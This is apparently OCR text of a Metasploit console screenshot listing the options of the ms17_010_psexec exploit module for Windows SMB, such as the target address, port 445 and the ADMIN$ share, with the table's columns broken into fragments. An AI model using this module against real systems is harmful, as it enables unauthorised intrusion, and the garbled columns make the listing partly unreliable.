 msf exploit(windows/smb/ms17_010_psexec) > options
Module options (exploit/windows/smb/ms17_010_psexec):
Name Current Setting
equired Description
---- ---------------
------- -----------
DBGTRACE false
es Show extra debug trace info
LEAKATTEMPTS 99
es How many times to try to leak transaction
NAMEDPIPE
o A named pipe that can be connected to (leave blank for auto)
NAMED_PIPES /usr/share/metasploit-framework/data/wordlists/named_pipe
es List of named pipes to check
RHOST
es The target address
RPORT 445
es The Target port
SERVICE_DESCRIPTION
o Service description to to be used on target for pretty listing
SERVICE_DISPLAY_NAME
o The service display name
SERVICE_NAME
o The service name
SHARE ADMIN$